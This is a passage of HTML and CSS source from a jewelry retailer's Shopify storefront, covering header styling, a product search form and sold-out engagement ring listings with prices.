        border-bottom-color: #ffffff;
    }

    .logo-img {
        display: block;
    }
    
    .header-mb .logo-img img,
    .header-mb .logo-title {
        width: 350px;
    }
    
    .wrapper-header-bt .logo-img img {
        width: 350px;
    }

    .header-parallax .search-form .search-bar {
        background-color: #f8f8f8;
    }

    .header-parallax .search-form .input-group-field {
        color: #787878;
    }

    .header-parallax .search-form .icon-search {
        color: #333333;
    }

    .header-parallax .search-form .search-bar ::-webkit-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar ::-moz-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-ms-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-moz-placeholder {
        color: #787878;
    }
    
    .cart-icon .cartCount {
        background-color: #f8f8f8;
        color: #202020;
    }

    .header-parallax.style_header_2 .lang-currency-groups .dropdown-label .text,.header-parallax.style_header_2 .lang-currency-groups .dropdown-toggle:after {
        color: #000000;
    }

    .header-parallax.style_header_2 .lang-currency-groups .currency-block+.lang-block:before {
        background-color: #cccccc;
    }

    .header-parallax.style_header_2 .acc-mb .user-text a {
        color: #000000;
    }

    .header-parallax.style_header_2 .right-header .nav-search .icon-search svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .wishlist-icon svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .cart-icon svg {
        color: #000000;
        fill: #000000;
    }

    .wrapper_header_parallax .header-parallax.style_header_2 .right-header .nav-search .search-form {
        background-color: #f8f8f8;
    }


    

    

    
       

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

    .site-nav .menu-lv-1 > a,
    .site-nav .menu-mb-title {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-2 > a,
    .site-nav .mega-menu .mega-banner .title,
    .site-nav .mega-menu .product-item .btn {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-3 > a {
        font-size: 12px;    
    }
    
    .site-nav .icon_sale {
        background-color: #ef6454;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ffbb49;
        color: #ffffff;
    }

    

    @media (min-width:1200px) {
        .header-parallax .search-form {
            background-color: #f8f8f8;
        }

        .header-parallax .right-header .search-form .close-search {
            color: #333333 !important;
        }

        .wrapper-navigation .main-menu {
            text-align: left;
        }

        .wrapper_header_parallax .wrapper-header-bt {
            background-color: #453b63;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #f5f0f6;
        }        
        
        /*  Menu Lv 1  */
        .site-nav .menu-lv-1 > a,
        .wrapper_header_parallax .wrapper-header-bt .right-header a[class|='icon'],
        .wrapper_header_parallax .wrapper-header-bt .right-header .wishlist,
        .wrapper_header_parallax .wrapper-header-bt .right-header .cart-icon a {
            color: #f8f8f8;
        }

        .wrapper_header_parallax .right-header .icon-nav .icon-line,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:before,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:after {
            background-color: #f8f8f8;
        }

        .site-nav .menu-lv-1 > a:hover {
            color: #f8f8f8;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #f8f8f8;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #202020;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(32, 32, 32, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a {
            color: #202020;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        .site-nav .menu-lv-3 > a span:before, .header-parallax.style_header_2 .site-nav .no-mega-menu li>a span:before {
            background-color: #505050;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ffbb49;
        }

                
    }

    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ffbb49;
        }
    }

    .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .skin-2 .azbrandstable .vendor-letter-menu a, .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .mega-banner.skin-2 .col-right .link-brands {
        color: #202020;
    }
</style>

<header class="site-header header-parallax " role="banner">
    
<!--     
    <div class="header-top hide" data-loader-script="//wherethediamondsare.com/cdn/shop/t/16/assets/halo.slide-top-messege.js?v=113070675724354639621675279936">
        <div class="container-padd60">
            <div class="top-message" data-top-message-slide>
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>  ┃   <span class="phone2"></span>     <i class="fa fa-map-marker" aria-hidden="true"></i>   <a href="/pages/store-location"> OUR LOCATION </a>     <i class="fa fa-calendar" aria-hidden="true"></i>  <a href="/pages/schedule-an-appointment"> SCHEDULE APPOINTMENT </a></span>
</span>
</p>
                
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
                
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
            </div>           
        </div>
    </div>
     -->
  <div class="header-mid d-none d-lg-block">
   <div class="container-padd60">
   		<div class="row">
          
            <div class="col">
          
            
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
               
          
          	</div>
            <div class="col d-none d-xl-block logo-block">
          		 <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div>
          	</div>
            <div class="col text-right">
          	
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
          	</div>
          </div>
    </div>
  </div>
  
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle>
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="container-padd60">
            <div class="header-mb header_mobile_3">          
    <div class="header-mb-left header-mb-items">
        <div class="hamburger-icon svg-mb">
            <a href="#" class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle>
                <span class="icon-line"></span>
            </a>
        </div>

        

        


    </div>

  <div class="header-mb-middle header-mb-items">
    
      <div class="header-logo">
        
        <a class="logo-img" href="/" title="Logo">
          <img data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloade" data-sizes="auto">
        </a>
        
      </div>
    
  </div>

  <div class="header-mb-right header-mb-items">
    
      
        <div class="search-mb svg-mb">
            <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
                <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
            </a>

            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
        
            <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/collections/sabet-wedding-bands/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/sabet-wedding-bands?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/collections/sabet-wedding-bands/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/sabet-wedding-bands/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/sabet-wedding-bands?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/collections/sabet-wedding-bands/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/sabet-wedding-bands/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/sabet-wedding-bands?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/collections/sabet-wedding-bands/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
